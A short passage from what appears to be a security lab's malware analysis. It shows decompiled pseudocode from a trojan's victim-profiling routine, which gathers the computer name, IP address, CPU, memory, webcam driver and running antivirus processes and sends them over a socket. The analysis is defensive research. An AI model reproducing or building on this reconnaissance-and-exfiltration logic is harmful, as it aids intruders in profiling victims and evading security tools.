 dwDisposition = 1;
RegCreateKeyExA(HKEY_CURRENT_USER, aNetsubkey_0, 0, 0, 0, 1u, 0, &phkResult, &dwDisposition);// Subkey = "NetSubKey"
Type = 1;
if ( RegQueryValueExA(phkResult, byte_10033604, 0, &Type, &Data, &cbData) )// ValueName = "" = 0
GetComputerNameA((LPSTR)&Data, &cbData);
else
RegCloseKey(phkResult);
memset(&name, 0, 0x10u);
namelen = 16;
getsockname(*(_DWORD *)(a2 + 168), &name, &namelen);
memcpy(&v14, &name.sa_data[2], 4u);
memcpy(&v15, &Data, 0x32u);
GetSystemInfo(&SystemInfo);
v11 = SystemInfo.dwNumberOfProcessors;
v12 = sub_10013AD0(); // 获取CPU信息
v21 = 32;
v4 = LoadLibraryA(aKernel32Dll_38);
v8 = GetProcAddress(v4, aGlobalmemoryst);
((void (__stdcall *)(int *))v8)(&v21); // GlobalMemoryStatus
v13 = (v22 >> 20) + 1;
v16 = sub_10014511(); // capGetDriverDescriptionA
v18 = a3;
v5 = (const char *)sub_10013B26(); // 查找杀软进程
strcpy(&v17, v5);
return sub_10003018((char *)a2, &v9, 0x19Cu); // send
}
深信服千里目安全实验室